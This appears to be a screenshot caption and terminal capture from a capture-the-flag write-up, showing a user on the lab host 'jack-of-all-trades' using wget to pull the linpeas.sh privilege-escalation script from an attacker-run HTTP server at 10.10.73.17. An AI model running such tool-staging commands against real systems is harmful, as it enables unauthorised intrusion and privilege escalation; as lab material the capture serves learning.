 jack@jack-of-all-trades:~$ wget http://10.10.73.17:8000/linpeas.sh
--2025-06-09 23:37:35--  http://10.10.73.17:8000/linpeas.sh
Connecting to 10.10.73.17:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 233380 (228K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                   100%[==============================================>] 227.91K  --.-KB/s   in 0.002s
2025-06-09 23:37:35 (91.4 MB/s) - ‘linpeas.sh’ saved [233380/233380]
jack@jack-of-all-trades:~$